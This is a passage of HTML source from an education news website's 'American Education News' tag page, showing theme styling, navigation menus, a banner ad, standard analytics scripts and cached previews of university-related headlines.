    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/tag/american-education-news",
                    "name": "American Education News"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="About American Education News, Study in American, Education in American, American University, University News, University Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…" />
<meta name="keywords" content="American Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="archive tag tag-american-education-news tag-221 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971346b74ca4_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971346b762e3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_6971346b762e3" ><script>var block_td_uid_2_6971346b762e3 = new tdBlock();
block_td_uid_2_6971346b762e3.id = "td_uid_2_6971346b762e3";
block_td_uid_2_6971346b762e3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971346b762e3_rand","tdc_css_class":"td_uid_2_6971346b762e3_rand","tdc_css_class_style":"td_uid_2_6971346b762e3_rand_style"}';
block_td_uid_2_6971346b762e3.td_column_number = "3";
block_td_uid_2_6971346b762e3.block_type = "td_block_mega_menu";
block_td_uid_2_6971346b762e3.post_count = "4";
block_td_uid_2_6971346b762e3.found_posts = "4961";
block_td_uid_2_6971346b762e3.header_color = "";
block_td_uid_2_6971346b762e3.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971346b762e3.max_num_pages = "1241";
tdBlocksArray.push(block_td_uid_2_6971346b762e3);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6971346b762e3));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/06\/202406171-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/job-opportunities\" class=\"td-post-category\">Job Opportunities<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html\" rel=\"bookmark\" title=\"Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom\">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Gender bias in POTS diagnosis reveals hidden impact\"><img class=\"entry-thumb\" 